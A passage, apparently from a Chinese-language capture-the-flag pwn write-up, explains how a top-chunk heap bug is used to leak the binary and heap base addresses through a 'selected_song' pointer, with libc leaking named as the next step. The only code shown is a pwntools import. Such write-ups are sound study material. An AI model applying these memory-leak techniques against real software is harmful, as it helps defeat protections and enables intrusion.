後續就是怎麼利用 top chunk 的這一點了,首先 leak binary base,跟 heap base
1 | from pwn import * |
主要的核心在於 Sing a song 的功能


第一步先 print 最初 selected_song 指向的位置─也就是存有 Never Gonna Give You Up - Rick Astley 的地址
雖然 selected_song 是在 bss (全域變數) 的地址範圍,但看得出來它是一個 pointer,指向的地方是 code base 的區間段
所以可以透過扣除最後的 1.5 byte 得到 binary base
在那之後我們隨意 malloc 一個空間,這樣 selected_song 就又會指向 heap 區段的地址,一樣扣除最後 1.5 bytes 就可以得到 heap base address
再來就是 leak libc 的位址了